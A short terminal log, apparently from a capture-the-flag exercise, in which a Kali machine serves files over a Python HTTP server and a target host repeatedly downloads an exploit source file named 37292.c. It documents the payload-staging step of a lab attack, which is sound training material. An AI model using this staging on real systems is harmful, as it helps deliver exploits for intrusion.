 root@kali:~/ctf/tools/msf-exp# python -m http.server 8000
root@kali:~/ctf/tools/msf-exp# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.13.132 - - [10/Feb/2020 21:59:27] "GET /37292.c HTTP/1.1" 200 -
192.168.13.132 - - [10/Feb/2020 22:00:34] "GET /37292.c HTTP/1.1" 200 -
192.168.13.132 - - [10/Feb/2020 22:01:07] "GET /37292.c HTTP/1.1" 200 -
192.168.13.132 - - [10/Feb/2020 22:01:51] "GET /37292.c HTTP/1.1" 200 -